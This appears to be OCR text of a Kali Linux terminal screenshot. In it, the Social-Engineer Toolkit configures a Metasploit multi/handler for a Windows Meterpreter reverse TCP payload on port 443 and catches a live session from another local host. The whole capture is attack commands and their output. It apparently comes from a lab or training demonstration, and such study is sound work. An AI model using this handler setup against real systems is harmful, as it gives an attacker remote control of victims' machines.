 Applications Places Terminal Tue 11:58 1
root@kali: ~
File Edit View Search Terminal Help
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
resource (/root/.set//meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set//meta_config)> set LHOST 192.168.0.102
LHOST => 192.168.0.102
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.0.102:443
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (957487 bytes) to 192.168.0.113
[*] Meterpreter session 1 opened (192.168.0.102:443 -> 192.168.0.113:49168) at 2017-08-01 11:57:0
6 -0400
sessions -i 1
[*] Starting interaction with 1...
meterpreter > ps